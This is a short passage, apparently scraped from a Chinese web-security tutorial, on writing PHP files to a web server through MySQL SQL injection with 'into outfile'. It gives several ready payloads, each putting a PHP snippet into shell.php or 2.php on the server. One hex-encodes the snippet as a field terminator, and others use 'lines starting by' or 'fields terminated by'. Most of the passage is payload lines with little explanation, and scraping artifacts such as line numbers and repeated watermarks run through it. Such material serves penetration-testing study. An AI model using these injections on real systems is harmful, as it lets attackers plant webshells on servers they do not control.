 而在写入时，也可以将分隔符，即一句话木马做hex编码如：
1 union select 1,2,3 into outfile 'C:/2.php' fields terminated by 0x3c3f70687020706870696e666f28293b203f3e%23
2
3
SecIN@WiHat
（4） 设置每行数据开头为一句话木马
1 into outfile '/var/www/html/shell.php' lines starting by '<?php phpinfo();?>'
2
3
SecIN@WiHat
（5） 在字段之间的以一句话木马作为分隔符。
1 into outfile '/var/www/html/shell.php' fields terminated by '<?php phpinfo();?>'
2
3
SecIN@WiHat